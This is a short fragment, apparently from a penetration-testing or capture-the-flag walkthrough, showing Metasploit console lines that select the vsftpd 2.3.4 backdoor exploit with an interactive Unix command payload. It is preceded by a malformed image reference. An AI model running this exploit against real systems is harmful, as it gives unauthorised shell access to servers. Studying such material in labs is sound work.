 payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):